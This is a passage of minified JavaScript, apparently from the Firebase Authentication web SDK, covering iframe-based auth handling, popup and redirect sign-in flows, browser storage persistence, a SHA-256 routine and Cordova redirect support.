dt(function(e,n){sr("gapi.iframes.getContext")().open({where:document.body,url:t.b,messageHandlersFilter:sr("gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER"),attributes:{style:{position:"absolute",top:"-100px",width:"1px",height:"1px"}},dontclear:!0},function(r){function i(){clearTimeout(o),e()}t.a=r,t.a.restyle({setHideOnLeave:!1});var o=setTimeout(function(){n(Error("Network Error"))},ea.get());r.ping(i).then(i,function(){n(Error("Network Error"))})})})})}(this)}Ys=Js("__EID__")?"__EID__":void 0;var Zs=yn("https://apis.google.com/js/api.js?onload=%{onload}"),ta=new vr(3e4,6e4),ea=new vr(5e3,15e3),na=null;function ra(t,e,n){this.i=t,this.g=e,this.h=n,this.f=null,this.a=ze(this.i,"/__/auth/iframe"),Qe(this.a,"apiKey",this.g),Qe(this.a,"appName",this.h),this.b=null,this.c=[]}function ia(t,e,n,r,i){this.o=t,this.m=e,this.c=n,this.l=r,this.h=this.g=this.i=null,this.a=i,this.f=null}function oa(t){try{return Gn.app(t).auth().xa()}catch(t){return[]}}function sa(t,e,n,r,i){this.m=t,this.f=e,this.b=n,this.c=r||null,this.h=i||null,this.o=this.u=this.v=null,this.g=[],this.l=this.a=null}function aa(t){var e=Vn();return function(t){return Hs(t,Rs,{}).then(function(t){return t.authorizedDomains||[]})}(t).then(function(t){t:{var n=Ge(e),r=n.c;n=n.b;for(var i=0;i<t.length;i++){var o=t[i],s=n,a=r;if(0==o.indexOf("chrome-extension://")?s=Ge(o).b==s&&"chrome-extension"==a:"http"!=a&&"https"!=a?s=!1:Hn.test(o)?s=s==o:(o=o.split(".").join("\\."),s=new RegExp("^(.+\\."+o+"|"+o+")$","i").test(s)),s){t=!0;break t}}t=!1}if(!t)throw new Qi(Vn())})}function ua(t){return t.l?t.l:(t.l=zn().then(function(){if(!t.u){var e=t.c,n=t.h,r=oa(t.b),i=new ra(t.m,t.f,t.b);i.f=e,i.b=n,i.c=q(r||[]),t.u=i.toString()}t.i=new $s(t.u),function(t){if(!t.i)throw Error("IfcHandler must be initialized!");!function(t,e){t.eb.then(function(){t.a.register("authEvent",e,sr("gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER"))})}(t.i,function(e){var n={};if(e&&e.authEvent){var r=!1;for(e=Wi(e.authEvent),n=0;n<t.g.length;n++)r=t.g[n](e)||r;return(n={}).status=r?"ACK":"ERROR",wt(n)}return n.status="ERROR",wt(n)})}(t)}),t.l)}function ca(t){return t.o||(t.v=t.c?ir(t.c,oa(t.b)):null,t.o=new Xo(t.f,Js(t.h),t.v)),t.o}function ha(t,e,n,r,i,o,s,a,u,c){return(t=new ia(t,e,n,r,i)).i=o,t.g=s,t.h=a,t.b=it(u||null),t.f=c,t.toString()}function la(t){if(this.a=t||Gn.INTERNAL.reactNative&&Gn.INTERNAL.reactNative.AsyncStorage,!this.a)throw new Ur("internal-error","The React Native compatibility library was not found.");this.type="asyncStorage"}function fa(t){this.b=t,this.a={},this.c=m(this.f,this)}ra.prototype.toString=function(){return this.f?Qe(this.a,"v",this.f):an(this.a.a,"v"),this.b?Qe(this.a,"eid",this.b):an(this.a.a,"eid"),this.c.length?Qe(this.a,"fw",this.c.join(",")):an(this.a.a,"fw"),this.a.toString()},ia.prototype.toString=function(){var t=ze(this.o,"/__/auth/handler");if(Qe(t,"apiKey",this.m),Qe(t,"appName",this.c),Qe(t,"authType",this.l),this.a.isOAuthProvider){var e=this.a;try{var n=Gn.app(this.c).auth().ea()}catch(t){n=null}for(var r in e.Za=n,Qe(t,"providerId",this.a.providerId),n=pr((e=this.a).xb))n[r]=n[r].toString();r=e.Cc,n=it(n);for(var i=0;i<r.length;i++){var o=r[i];o in n&&delete n[o]}e.bb&&e.Za&&!n[e.bb]&&(n[e.bb]=e.Za),rt(n)||Qe(t,"customParameters",fr(n))}if("function"==typeof this.a.Db&&((e=this.a.Db()).length&&Qe(t,"scopes",e.join(","))),this.i?Qe(t,"redirectUrl",this.i):an(t.a,"redirectUrl"),this.g?Qe(t,"eventId",this.g):an(t.a,"eventId"),this.h?Qe(t,"v",this.h):an(t.a,"v"),this.b)for(var s in this.b)this.b.hasOwnProperty(s)&&!He(t,s)&&Qe(t,s,this.b[s]);return this.f?Qe(t,"eid",this.f):an(t.a,"eid"),(s=oa(this.c)).length&&Qe(t,"fw",s.join(",")),t.toString()},(t=sa.prototype).Ea=function(t,e,n){var r=new Ur("popup-closed-by-user"),i=new Ur("web-storage-unsupported"),o=this,s=!1;return this.ga().then(function(){(function(t){var e={type:"webStorageSupport"};return ua(t).then(function(){return function(t,e){return t.eb.then(function(){return new dt(function(n){t.a.send(e.type,e,n,sr("gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER"))})})}(t.i,e)}).then(function(t){if(t&&t.length&&void 0!==t[0].webStorageSupport)return t[0].webStorageSupport;throw Error()})})(o).then(function(n){n||(t&&Kn(t),e(i),s=!0)})}).s(function(){}).then(function(){if(!s)return function(t){return new dt(function(e){return function n(){Le(2e3).then(function(){if(t&&!t.closed)return n();e()})}()})}(t)}).then(function(){if(!s)return Le(n).then(function(){e(r)})})},t.Lb=function(){var t=or();return!lr(t)&&!mr(t)},t.Gb=function(){return!1},t.Bb=function(t,e,n,r,i,o,s){if(!t)return Et(new Ur("popup-blocked"));if(s&&!lr())return this.ga().s(function(e){Kn(t),i(e)}),r(),wt();this.a||(this.a=aa(ca(this)));var a=this;return this.a.then(function(){var e=a.ga().s(function(e){throw Kn(t),i(e),e});return r(),e}).then(function(){(Bi(n),s)||Wn(ha(a.m,a.f,a.b,e,n,null,o,a.c,void 0,a.h),t)}).s(function(t){throw"auth/network-request-failed"==t.code&&(a.a=null),t})},t.Ca=function(t,e,n){this.a||(this.a=aa(ca(this)));var r=this;return this.a.then(function(){Bi(e),Wn(ha(r.m,r.f,r.b,t,e,Vn(),n,r.c,void 0,r.h))}).s(function(t){throw"auth/network-request-failed"==t.code&&(r.a=null),t})},t.ga=function(){var t=this;return ua(this).then(function(){return t.i.eb}).s(function(){throw t.a=null,new Ur("network-request-failed")})},t.Pb=function(){return!0},t.va=function(t){this.g.push(t)},t.Ka=function(t){F(this.g,function(e){return e==t})},(t=la.prototype).get=function(t){return wt(this.a.getItem(t)).then(function(t){return t&&dr(t)})},t.set=function(t,e){return wt(this.a.setItem(t,fr(e)))},t.P=function(t){return wt(this.a.removeItem(t))},t.Y=function(){},t.ca=function(){};var pa,da=[];function ya(t){this.a=t}function ma(t){this.c=t,this.b=!1,this.a=[]}function ga(t,e,n,r){var i,o,s,a,u=n||{},c=null;if(t.b)return Et(Error("connection_unavailable"));var h=r?800:50,l="undefined"!=typeof MessageChannel?new MessageChannel:null;return new dt(function(n,r){l?(i=Math.floor(Math.random()*Math.pow(10,20)).toString(),l.port1.start(),s=setTimeout(function(){r(Error("unsupported_event"))},h),c={messageChannel:l,onMessage:o=function(t){t.data.eventId===i&&("ack"===t.data.status?(clearTimeout(s),a=setTimeout(function(){r(Error("timeout"))},3e3)):"done"===t.data.status?(clearTimeout(a),void 0!==t.data.response?n(t.data.response):r(Error("unknown_error"))):(clearTimeout(s),clearTimeout(a),r(Error("invalid_response"))))}},t.a.push(c),l.port1.addEventListener("message",o),t.c.postMessage({eventType:e,eventId:i,data:u},[l.port2])):r(Error("connection_unavailable"))}).then(function(e){return va(t,c),e}).s(function(e){throw va(t,c),e})}function va(t,e){if(e){var n=e.messageChannel,r=e.onMessage;n&&(n.port1.removeEventListener("message",r),n.port1.close()),F(t.a,function(t){return t==e})}}function ba(){if(!Ea())throw new Ur("web-storage-unsupported");this.c={},this.a=[],this.b=0,this.m=n.indexedDB,this.type="indexedDB",this.g=this.l=this.f=this.i=null,this.u=!1,this.h=null;var t=this;Jn()&&self?(this.l=function(){var t=Jn()?self:null;if(O(da,function(n){n.b==t&&(e=n)}),!e){var e=new fa(t);da.push(e)}return e}(),this.l.subscribe("keyChanged",function(e,n){return Na(t).then(function(e){return 0<e.length&&O(t.a,function(t){t(e)}),{keyProcessed:M(e,n.key)}})}),this.l.subscribe("ping",function(){return wt(["keyChanged"])})):function(){var t=n.navigator;return t&&t.serviceWorker?wt().then(function(){return t.serviceWorker.ready}).then(function(t){return t.active||null}).s(function(){return null}):wt(null)}().then(function(e){(t.h=e)&&(t.g=new ma(new ya(e)),ga(t.g,"ping",null,!0).then(function(e){e[0].fulfilled&&M(e[0].value,"keyChanged")&&(t.u=!0)}).s(function(){}))})}function _a(t){return new dt(function(e,n){var r=t.m.open("firebaseLocalStorageDb",1);r.onerror=function(t){try{t.preventDefault()}catch(t){}n(Error(t.target.error))},r.onupgradeneeded=function(t){t=t.target.result;try{t.createObjectStore("firebaseLocalStorage",{keyPath:"fbase_key"})}catch(t){n(t)}},r.onsuccess=function(r){(r=r.target.result).objectStoreNames.contains("firebaseLocalStorage")?e(r):function(t){return new dt(function(e,n){var r=t.m.deleteDatabase("firebaseLocalStorageDb");r.onsuccess=function(){e()},r.onerror=function(t){n(Error(t.target.error))}})}(t).then(function(){return _a(t)}).then(function(t){e(t)}).s(function(t){n(t)})}})}function wa(t){return t.o||(t.o=_a(t)),t.o}function Ea(){try{return!!n.indexedDB}catch(t){return!1}}function Ta(t){return t.objectStore("firebaseLocalStorage")}function Sa(t,e){return t.transaction(["firebaseLocalStorage"],e?"readwrite":"readonly")}function Ia(t){return new dt(function(e,n){t.onsuccess=function(t){t&&t.target?e(t.target.result):e()},t.onerror=function(t){n(Error(t.target.errorCode))}})}function Ca(t,e){return t.g&&t.h&&function(){var t=n.navigator;return t&&t.serviceWorker&&t.serviceWorker.controller||null}()===t.h?ga(t.g,"keyChanged",{key:e},t.u).then(function(){}).s(function(){}):wt()}function Na(t){return wa(t).then(function(t){var e=Ta(Sa(t,!1));return e.getAll?Ia(e.getAll()):new dt(function(t,n){var r=[],i=e.openCursor();i.onsuccess=function(e){(e=e.target.result)?(r.push(e.value),e.continue()):t(r)},i.onerror=function(t){n(Error(t.target.errorCode))}})}).then(function(e){var n={},r=[];if(0==t.b){for(r=0;r<e.length;r++)n[e[r].fbase_key]=e[r].value;r=function t(e,n){var r,i=[];for(r in e)r in n?typeof e[r]!=typeof n[r]?i.push(r):"object"==typeof e[r]&&null!=e[r]&&null!=n[r]?0<t(e[r],n[r]).length&&i.push(r):e[r]!==n[r]&&i.push(r):i.push(r);for(r in n)r in e||i.push(r);return i}(t.c,n),t.c=n}return r})}function Aa(t){t.i&&t.i.cancel("STOP_EVENT"),t.f&&(clearTimeout(t.f),t.f=null)}function Da(t){var e=this,n=null;this.a=[],this.type="indexedDB",this.c=t,this.b=wt().then(function(){if(Ea()){var t=yr(),r="__sak"+t;return pa||(pa=new ba),(n=pa).set(r,t).then(function(){return n.get(r)}).then(function(e){if(e!==t)throw Error("indexedDB not supported!");return n.P(r)}).then(function(){return n}).s(function(){return e.c})}return e.c}).then(function(t){return e.type=t.type,t.Y(function(t){O(e.a,function(e){e(t)})}),t})}function ka(){this.a={},this.type="inMemory"}function Ra(){if(!function(){var t="Node"==$n();if(!(t=Oa()||t&&Gn.INTERNAL.node&&Gn.INTERNAL.node.localStorage))return!1;try{return t.setItem("__sak","1"),t.removeItem("__sak"),!0}catch(t){return!1}}()){if("Node"==$n())throw new Ur("internal-error","The LocalStorage compatibility library was not found.");throw new Ur("web-storage-unsupported")}this.a=Oa()||Gn.INTERNAL.node.localStorage,this.type="localStorage"}function Oa(){try{var t=n.localStorage,e=yr();return t&&(t.setItem(e,"1"),t.removeItem(e)),t}catch(t){return null}}function Pa(){this.type="nullStorage"}function La(){if(!function(){var t="Node"==$n();if(!(t=Ma()||t&&Gn.INTERNAL.node&&Gn.INTERNAL.node.sessionStorage))return!1;try{return t.setItem("__sak","1"),t.removeItem("__sak"),!0}catch(t){return!1}}()){if("Node"==$n())throw new Ur("internal-error","The SessionStorage compatibility library was not found.");throw new Ur("web-storage-unsupported")}this.a=Ma()||Gn.INTERNAL.node.sessionStorage,this.type="sessionStorage"}function Ma(){try{var t=n.sessionStorage,e=yr();return t&&(t.setItem(e,"1"),t.removeItem(e)),t}catch(t){return null}}fa.prototype.f=function(t){var e=t.data.eventType,n=t.data.eventId,r=this.a[e];if(r&&0<r.length){t.ports[0].postMessage({status:"ack",eventId:n,eventType:e,response:null});var i=[];O(r,function(e){i.push(wt().then(function(){return e(t.origin,t.data.data)}))}),St(i).then(function(r){var i=[];O(r,function(t){i.push({fulfilled:t.Cb,value:t.value,reason:t.reason?t.reason.message:void 0})}),O(i,function(t){for(var e in t)void 0===t[e]&&delete t[e]}),t.ports[0].postMessage({status:"done",eventId:n,eventType:e,response:i})})}},fa.prototype.subscribe=function(t,e){rt(this.a)&&this.b.addEventListener("message",this.c),void 0===this.a[t]&&(this.a[t]=[]),this.a[t].push(e)},fa.prototype.unsubscribe=function(t,e){void 0!==this.a[t]&&e?(F(this.a[t],function(t){return t==e}),0==this.a[t].length&&delete this.a[t]):e||delete this.a[t],rt(this.a)&&this.b.removeEventListener("message",this.c)},ya.prototype.postMessage=function(t,e){this.a.postMessage(t,e)},ma.prototype.close=function(){for(;0<this.a.length;)va(this,this.a[0]);this.b=!0},(t=ba.prototype).set=function(t,e){var n,r=!1,i=this;return wa(this).then(function(e){return Ia((e=Ta(Sa(n=e,!0))).get(t))}).then(function(o){var s=Ta(Sa(n,!0));return o?(o.value=e,Ia(s.put(o))):(i.b++,r=!0,(o={}).fbase_key=t,o.value=e,Ia(s.add(o)))}).then(function(){return i.c[t]=e,Ca(i,t)}).ia(function(){r&&i.b--})},t.get=function(t){return wa(this).then(function(e){return Ia(Ta(Sa(e,!1)).get(t))}).then(function(t){return t&&t.value})},t.P=function(t){var e=!1,n=this;return wa(this).then(function(r){return e=!0,n.b++,Ia(Ta(Sa(r,!0)).delete(t))}).then(function(){return delete n.c[t],Ca(n,t)}).ia(function(){e&&n.b--})},t.Y=function(t){0==this.a.length&&function(t){Aa(t),function e(){t.f=setTimeout(function(){t.i=Na(t).then(function(e){0<e.length&&O(t.a,function(t){t(e)})}).then(function(){e()}).s(function(t){"STOP_EVENT"!=t.message&&e()})},800)}()}(this),this.a.push(t)},t.ca=function(t){F(this.a,function(e){return e==t}),0==this.a.length&&Aa(this)},(t=Da.prototype).get=function(t){return this.b.then(function(e){return e.get(t)})},t.set=function(t,e){return this.b.then(function(n){return n.set(t,e)})},t.P=function(t){return this.b.then(function(e){return e.P(t)})},t.Y=function(t){this.a.push(t)},t.ca=function(t){F(this.a,function(e){return e==t})},(t=ka.prototype).get=function(t){return wt(this.a[t])},t.set=function(t,e){return this.a[t]=e,wt()},t.P=function(t){return delete this.a[t],wt()},t.Y=function(){},t.ca=function(){},(t=Ra.prototype).get=function(t){var e=this;return wt().then(function(){return dr(e.a.getItem(t))})},t.set=function(t,e){var n=this;return wt().then(function(){var r=fr(e);null===r?n.P(t):n.a.setItem(t,r)})},t.P=function(t){var e=this;return wt().then(function(){e.a.removeItem(t)})},t.Y=function(t){n.window&&ge(n.window,"storage",t)},t.ca=function(t){n.window&&_e(n.window,"storage",t)},(t=Pa.prototype).get=function(){return wt(null)},t.set=function(){return wt()},t.P=function(){return wt()},t.Y=function(){},t.ca=function(){},(t=La.prototype).get=function(t){var e=this;return wt().then(function(){return dr(e.a.getItem(t))})},t.set=function(t,e){var n=this;return wt().then(function(){var r=fr(e);null===r?n.P(t):n.a.setItem(t,r)})},t.P=function(t){var e=this;return wt().then(function(){e.a.removeItem(t)})},t.Y=function(){},t.ca=function(){};var xa,Fa,Ua={A:Ra,Qa:La},qa={A:Ra,Qa:La},Ba={A:la,Qa:Pa},Va={A:Ra,Qa:Pa},Wa={Yc:"local",NONE:"none",$c:"session"};function ja(){var t=!(mr(or())||!Xn()),e=lr(),r=ar();this.o=t,this.h=e,this.l=r,this.a={},xa||(xa=new function(){var t={};t.Browser=Ua,t.Node=qa,t.ReactNative=Ba,t.Worker=Va,this.a=t[$n()]}),t=xa;try{this.g=!Bn()&&wr()||!n.indexedDB?new t.a.A:new Da(Jn()?new ka:new t.a.A)}catch(t){this.g=new ka,this.h=!0}try{this.i=new t.a.Qa}catch(t){this.i=new ka}this.m=new ka,this.f=m(this.Ob,this),this.b={}}function Ka(){return Fa||(Fa=new ja),Fa}function Qa(t,e){switch(e){case"session":return t.i;case"none":return t.m;default:return t.g}}function Ha(t,e){return"firebase:"+t.name+(e?":"+e:"")}function Ga(t,e,n){return n=Ha(e,n),"local"==e.A&&(t.b[n]=null),Qa(t,e.A).P(n)}function za(t){t.c&&(clearInterval(t.c),t.c=null)}(t=ja.prototype).get=function(t,e){return Qa(this,t.A).get(Ha(t,e))},t.set=function(t,e,n){var r=Ha(t,n),i=this,o=Qa(this,t.A);return o.set(r,e).then(function(){return o.get(r)}).then(function(e){"local"==t.A&&(i.b[r]=e)})},t.addListener=function(t,e,r){t=Ha(t,e),this.l&&(this.b[t]=n.localStorage.getItem(t)),rt(this.a)&&(Qa(this,"local").Y(this.f),this.h||(Bn()||!wr())&&n.indexedDB||!this.l||function(t){za(t),t.c=setInterval(function(){for(var e in t.a){var r=n.localStorage.getItem(e),i=t.b[e];r!=i&&(t.b[e]=r,r=new ae({type:"storage",key:e,target:window,oldValue:i,newValue:r,a:!0}),t.Ob(r))}},1e3)}(this)),this.a[t]||(this.a[t]=[]),this.a[t].push(r)},t.removeListener=function(t,e,n){t=Ha(t,e),this.a[t]&&(F(this.a[t],function(t){return t==n}),0==this.a[t].length&&delete this.a[t]),rt(this.a)&&(Qa(this,"local").ca(this.f),za(this))},t.Ob=function(t){if(t&&t.f){var e=t.a.key;if(null==e)for(var r in this.a){var i=this.b[r];void 0===i&&(i=null);var o=n.localStorage.getItem(r);o!==i&&(this.b[r]=o,this.Wa(r))}else if(0==e.indexOf("firebase:")&&this.a[e]){if(void 0!==t.a.a?Qa(this,"local").ca(this.f):za(this),this.o)if(r=n.localStorage.getItem(e),(i=t.a.newValue)!==r)null!==i?n.localStorage.setItem(e,i):n.localStorage.removeItem(e);else if(this.b[e]===i&&void 0===t.a.a)return;var s=this;r=function(){void 0===t.a.a&&s.b[e]===n.localStorage.getItem(e)||(s.b[e]=n.localStorage.getItem(e),s.Wa(e))},jt&&$t&&10==$t&&n.localStorage.getItem(e)!==t.a.newValue&&t.a.newValue!==t.a.oldValue?setTimeout(r,10):r()}}else O(t,m(this.Wa,this))},t.Wa=function(t){this.a[t]&&O(this.a[t],function(t){t()})};var Ya,Xa={name:"authEvent",A:"local"};function Ja(t,e){this.b=$a,this.f=n.Uint8Array?new Uint8Array(this.b):Array(this.b),this.g=this.c=0,this.a=[],this.i=t,this.h=e,this.l=n.Int32Array?new Int32Array(64):Array(64),void 0!==Ya||(Ya=n.Int32Array?new Int32Array(ou):ou),this.reset()}b(Ja,function(){this.b=-1});for(var $a=64,Za=$a-1,tu=[],eu=0;eu<Za;eu++)tu[eu]=0;var nu=U(128,tu);function ru(t){for(var e=t.f,n=t.l,r=0,i=0;i<e.length;)n[r++]=e[i]<<24|e[i+1]<<16|e[i+2]<<8|e[i+3],i=4*r;for(e=16;64>e;e++){i=0|n[e-15],r=0|n[e-2];var o=(0|n[e-16])+((i>>>7|i<<25)^(i>>>18|i<<14)^i>>>3)|0,s=(0|n[e-7])+((r>>>17|r<<15)^(r>>>19|r<<13)^r>>>10)|0;n[e]=o+s|0}r=0|t.a[0],i=0|t.a[1];var a=0|t.a[2],u=0|t.a[3],c=0|t.a[4],h=0|t.a[5],l=0|t.a[6];for(o=0|t.a[7],e=0;64>e;e++){var f=((r>>>2|r<<30)^(r>>>13|r<<19)^(r>>>22|r<<10))+(r&i^r&a^i&a)|0;s=(o=o+((c>>>6|c<<26)^(c>>>11|c<<21)^(c>>>25|c<<7))|0)+((s=(s=c&h^~c&l)+(0|Ya[e])|0)+(0|n[e])|0)|0,o=l,l=h,h=c,c=u+s|0,u=a,a=i,i=r,r=s+f|0}t.a[0]=t.a[0]+r|0,t.a[1]=t.a[1]+i|0,t.a[2]=t.a[2]+a|0,t.a[3]=t.a[3]+u|0,t.a[4]=t.a[4]+c|0,t.a[5]=t.a[5]+h|0,t.a[6]=t.a[6]+l|0,t.a[7]=t.a[7]+o|0}function iu(t,e,n){void 0===n&&(n=e.length);var i=0,o=t.c;if(r(e))for(;i<n;)t.f[o++]=e.charCodeAt(i++),o==t.b&&(ru(t),o=0);else{if(!c(e))throw Error("message must be string or array");for(;i<n;){var s=e[i++];if(!("number"==typeof s&&0<=s&&255>=s&&s==(0|s)))throw Error("message must be a byte array");t.f[o++]=s,o==t.b&&(ru(t),o=0)}}t.c=o,t.g+=n}Ja.prototype.reset=function(){this.g=this.c=0,this.a=n.Int32Array?new Int32Array(this.h):q(this.h)};var ou=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];function su(){Ja.call(this,8,au)}b(su,Ja);var au=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];function uu(t,e,n,r,i){this.m=t,this.i=e,this.l=n,this.o=r||null,this.u=i||null,this.h=e+":"+n,this.v=new function(){this.a=Ka()},this.g=new function(t){this.a=t,this.b=Ka()}(this.h),this.f=null,this.b=[],this.a=this.c=null}function cu(t){return new Ur("invalid-cordova-configuration",t)}function hu(t){var e=new su;iu(e,t),t=[];var n=8*e.g;56>e.c?iu(e,nu,56-e.c):iu(e,nu,e.b-(e.c-56));for(var r=63;56<=r;r--)e.f[r]=255&n,n/=256;for(ru(e),r=n=0;r<e.i;r++)for(var i=24;0<=i;i-=8)t[n++]=e.a[r]>>i&255;return function(t){return P(t,function(t){return 1<(t=t.toString(16)).length?t:"0"+t}).join("")}(t)}function lu(t,e){for(var n=0;n<t.b.length;n++)try{t.b[n](e)}catch(t){}}function fu(t){return t.f||(t.f=t.ga().then(function(){return new dt(function(e){t.va(function n(r){return e(r),t.Ka(n),!1}),function(t){function e(e){i=!0,o&&o.cancel(),pu(t).then(function(n){var i=r;if(n&&e&&e.url){var o=null;-1!=(i=gi(e.url)).indexOf("/__/auth/callback")&&(o=(o="object"==typeof(o=dr(He(o=Ge(i),"firebaseError")||null))?qr(o):null)?new Vi(n.b,n.c,null,null,o):new Vi(n.b,n.c,i,n.g)),i=o||r}lu(t,i)})}var r=new Vi("unknown",null,null,null,new Ur("no-auth-event")),i=!1,o=Le(500).then(function(){return pu(t).then(function(){i||lu(t,r)})}),s=n.handleOpenURL;n.handleOpenURL=function(t){if(0==t.toLowerCase().indexOf(sr("BuildInfo.packageName",n).toLowerCase()+"://")&&e({url:t}),"function"==typeof s)try{s(t)}catch(t){console.error(t)}},Ki||(Ki=new ji),Ki.subscribe(e)}(t)})})),t.f}function pu(t){var e=null;return function(t){return t.b.get(Xa,t.a).then(function(t){return Wi(t)})}(t.g).then(function(n){return e=n,Ga((n=t.g).b,Xa,n.a)}).then(function(){return e})}(t=uu.prototype).ga=function(){return this.za?this.za:this.za=(Yn(void 0)?zn().then(function(){return new dt(function(t,e){var r=n.document,i=setTimeout(function(){e(Error("Cordova framework is not ready."))},1e3);r.addEventListener("deviceready",function(){clearTimeout(i),t()},!1)})}):Et(Error("Cordova must run in an Android or iOS file scheme."))).then(function(){if("function"!=typeof sr("universalLinks.subscribe",n))throw cu("cordova-universal-links-plugin-fix is not installed");if(void 0===sr("BuildInfo.packageName",n))throw cu("cordova-plugin-buildinfo is not installed");if("function"!=typeof sr("cordova.plugins.browsertab.openUrl",n))throw cu("cordova-plugin-browsertab is not installed");if("function"!=typeof sr("cordova.InAppBrowser.open",n))throw cu("cordova-plugin-inappbrowser is not installed")},function(){throw new Ur("cordova-not-ready")})},t.Ea=function(t,e){return e(new Ur("operation-not-supported-in-this-environment")),wt()},t.Bb=function(){return Et(new Ur("operation-not-supported-in-this-environment"))},t.Pb=function(){return!1},t.Lb=function(){return!0},t.Gb=function(){return!0},t.Ca=function(t,e,r){if(this.c)return Et(new Ur("redirect-operation-pending"));var i=this,o=n.document,s=null,a=null,u=null,c=null;return this.c=wt().then(function(){return Bi(e),fu(i)}).then(function(){return function(t,e,r,i){var o=function(){for(var t=20,e=[];0<t;)e.push("1234567890abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ".charAt(Math.floor(62*Math.random()))),t--;return e.join("")}(),s=new Vi(e,i,null,o,new Ur("no-auth-event")),a=sr("BuildInfo.packageName",n);if("string"!=typeof a)throw new Ur("invalid-cordova-configuration");var u=sr("BuildInfo.displayName",n),c={};if(or().toLowerCase().match(/iphone|ipad|ipod/))c.ibi=a;else{if(!or().toLowerCase().match(/android/))return Et(new Ur("operation-not-supported-in-this-environment"));c.apn=a}u&&(c.appDisplayName=u),o=hu(o),c.sessionId=o;var h=ha(t.m,t.i,t.l,e,r,null,i,t.o,c,t.u);return t.ga().then(function(){var e=t.h;return t.v.a.set(Xa,s.D(),e)}).then(function(){var e=sr("cordova.plugins.browsertab.isAvailable",n);if("function"!=typeof e)throw new Ur("invalid-cordova-configuration");var r=null;e(function(e){if(e){if("function"!=typeof(r=sr("cordova.plugins.browsertab.openUrl",n)))throw new Ur("invalid-cordova-configuration");r(h)}else{if("function"!=typeof(r=sr("cordova.InAppBrowser.open",n)))throw new Ur("invalid-cordova-configuration");e=!(!(e=or()).match(/(iPad|iPhone|iPod).*OS 7_\d/i)&&!e.match(/(iPad|iPhone|iPod).*OS 8_\d/i)),t.a=r(h,e?"_blank":"_system","location=yes")}})})}(i,t,e,r)}).then(function(){return new dt(function(t,e){a=function(){var e=sr("cordova.plugins.browsertab.close",n);return t(),"function"==typeof e&&e(),i.a&&"function"==typeof i.a.close&&(i.a.close(),i.a=null),!1},i.va(a),u=function(){s||(s=Le(2e3).then(function(){e(new Ur("redirect-cancelled-by-user"))}))},c=function(){br()&&u()},o.addEventListener("resume",u,!1),or().toLowerCase().match(/android/)||o.addEventListener("visibilitychange",c,!1)}).s(function(t){return pu(i).then(function(){throw t})})}).ia(function(){u&&o.removeEventListener("resume",u,!1),c&&o.removeEventListener("visibilitychange",c,!1),s&&s.cancel(),a&&i.Ka(a),i.c=null})},t.va=function(t){this.b.push(t),fu(this).s(function(e){"auth/invalid-cordova-configuration"===e.code&&(e=new Vi("unknown",null,null,null,new Ur("no-auth-event")),t(e))})},t.Ka=function(t){F(this.b,function(e){return e==t})};var du={name:"pendingRedirect",A:"session"};function yu(t){return Ga(t.b,du,t.a)}function mu(t,e,n){this.u=t,this.l=e,this.m=n,this.h=[],this.f=!1,this.i=m(this.ab,this),this.b=new Cu,this.o=new ku,this.g=new function(t){this.a=t,this.b=Ka()}(this.l+":"+this.m),this.c={},this.c.unknown=this.b,this.c.signInViaRedirect=this.b,this.c.linkViaRedirect=this.b,this.c.reauthViaRedirect=this.b,this.c.signInViaPopup=this.o,this.c.linkViaPopup=this.o,this.c.reauthViaPopup=this.o,this.a=gu(this.u,this.l,this.m,Ys)}function gu(t,e,n,r){var i=Gn.SDK_VERSION||null;return Yn()?new uu(t,e,n,i,r):new sa(t,e,n,i,r)}function vu(t){t.f||(t.f=!0,t.a.va(t.i));var e=t.a;return t.a.ga().s(function(n){throw t.a==e&&t.reset(),n})}function bu(t){t.a.Lb()&&vu(t).s(function(e){var n=new Vi("unknown",null,null,null,new Ur("operation-not-supported-in-this-environment"));Tu(e)&&t.ab(n)}),t.a.Gb()||Nu(t.b)}(t=mu.prototype).reset=function(){this.f=!1,this.a.Ka(this.i),this.a=gu(this.u,this.l,this.m)},t.Xa=function(){this.b.Xa()},t.subscribe=function(t){if(M(this.h,t)||this.h.push(t),!this.f){var e=this;(function(t){return t.b.get(du,t.a).then(function(t){return"pending"==t})})(this.g).then(function(t){t?yu(e.g).then(function(){vu(e).s(function(t){var n=new Vi("unknown",null,null,null,new Ur("operation-not-supported-in-this-environment"));Tu(t)&&e.ab(n)})}):bu(e)}).s(function(){bu(e)})}},t.unsubscribe=function(t){F(this.h,function(e){return e==t})},t.ab=function(t){if(!t)throw new Ur("invalid-auth-event");for(var e=!1,n=0;n<this.h.length;n++){var r=this.h[n];if(r.ub(t.b,t.c)){(e=this.c[t.b])&&e.h(t,r),e=!0;break}}return Nu(this.b),e};var _u=new vr(2e3,1e4),wu=new vr(3e4,6e4);function Eu(t,e,n,r,i,o){return t.a.Bb(e,n,r,function(){t.f||(t.f=!0,t.a.va(t.i))},function(){t.reset()},i,o)}function Tu(t){return!(!t||"auth/cordova-not-ready"!=t.code)}mu.prototype.fa=function(){return this.b.fa()},mu.prototype.Ca=function(t,e,n){var r,i=this;return function(t){return t.b.set(du,"pending",t.a)}(this.g).then(function(){return i.a.Ca(t,e,n).s(function(t){if(Tu(t))throw new Ur("operation-not-supported-in-this-environment");return r=t,yu(i.g).then(function(){throw r})}).then(function(){return i.a.Pb()?new dt(function(){}):yu(i.g).then(function(){return i.fa()}).then(function(){}).s(function(){})})})},mu.prototype.Ea=function(t,e,n,r){return this.a.Ea(n,function(n){t.ha(e,null,n,r)},_u.get())};var Su={};function Iu(t,e,n){var r=e+":"+n;return Su[r]||(Su[r]=new mu(t,e,n)),Su[r]}function Cu(){this.b=null,this.f=[],this.c=[],this.a=null,this.i=this.g=!1}function Nu(t){t.g||(t.g=!0,Du(t,!1,null,null))}function 